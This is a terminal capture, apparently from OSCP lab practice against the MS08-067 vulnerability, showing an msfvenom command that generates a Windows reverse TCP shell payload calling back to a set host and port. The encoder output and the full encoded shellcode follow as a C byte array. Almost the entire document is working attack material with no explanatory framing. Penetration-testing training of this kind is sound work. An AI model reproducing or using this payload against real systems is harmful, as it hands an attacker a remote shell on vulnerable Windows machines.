 ┌──(kali㉿kali)-[~/OSCP/practice/internal/ms08_067]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.45.238 LPORT=5555 EXITFUNC=thread -b "\x00\x0a\x0d\x5c\x5f\x
2f\x2e\x40" -f c -a x86 --platform windows
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of c file: 1491 bytes
unsigned char buf[] =
"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
"\x0e\x82\x88\xa8\x85\x83\xee\xfc\xe2\xf4\x7e\x60\x2a\x85"
"\x82\x88\xc8\x0c\x67\xb9\x68\xe1\x09\xd8\x98\x0e\xd0\x84"
"\x23\xd7\x96\x03\xda\xad\x8d\x3f\xe2\xa3\xb3\x77\x04\xb9"
"\xe3\xf4\xaa\xa9\xa2\x49\x67\x88\x83\x4f\x4a\x77\xd0\xdf"
"\x23\xd7\x92\x03\xe2\xb9\x09\xc4\xb9\xfd\x61\xc0\xa9\x54"
"\xd3\x03\xf1\xa5\x83\x5b\x23\xcc\x9a\x6b\x92\xcc\x09\xbc"
"\x23\x84\x54\xb9\x57\x29\x43\x47\xa5\x84\x45\xb0\x48\xf0"
"\x74\x8b\xd5\x7d\xb9\xf5\x8c\xf0\x66\xd0\x23\xdd\xa6\x89"
"\x7b\xe3\x09\x84\xe3\x0e\xda\x94\xa9\x56\x09\x8c\x23\x84"
"\x52\x01\xec\xa1\xa6\xd3\xf3\xe4\xdb\xd2\xf9\x7a\x62\xd7"
"\xf7\xdf\x09\x9a\x43\x08\xdf\xe0\x9b\xb7\x82\x88\xc0\xf2"
"\xf1\xba\xf7\xd1\xea\xc4\xdf\xa3\x85\x77\x7d\x3d\x12\x89"
"\xa8\x85\xab\x4c\xfc\xd5\xea\xa1\x28\xee\x82\x77\x7d\xd5"
"\xd2\xd8\xf8\xc5\xd2\xc8\xf8\xed\x68\x87\x77\x65\x7d\x5d"
"\x3f\xef\x87\xe0\x68\x2d\xaf\x66\xc0\x87\x82\x9d\x1b\x0c"
"\x64\xe2\xb8\xd3\xd5\xe0\x31\x20\xf6\xe9\x57\x50\x07\x48"
"\xdc\x89\x7d\xc6\xa0\xf0\x6e\xe0\x58\x30\x20\xde\x57\x50"
"\xea\xeb\xc5\xe1\x82\x01\x4b\xd2\xd5\xdf\x99\x73\xe8\x9a"
"\xf1\xd3\x60\x75\xce\x42\xc6\xac\x94\x84\x83\x05\xec\xa1"
"\x92\x4e\xa8\xc1\xd6\xd8\xfe\xd3\xd4\xce\xfe\xcb\xd4\xde"
"\xfb\xd3\xea\xf1\x64\xba\x04\x77\x7d\x0c\x62\xc6\xfe\xc3"
"\x7d\xb8\xc0\x8d\x05\x95\xc8\x7a\x57\x33\x48\x98\xa8\x82"
"\xc0\x23\x17\x35\x35\x7a\x57\xb4\xae\xf9\x88\x08\x53\x65"
"\xf7\x8d\x13\xc2\x91\xfa\xc7\xef\x82\xdb\x57\x50";
┌──(kali㉿kali)-[~/OSCP/practice/internal/ms08_067]
└─$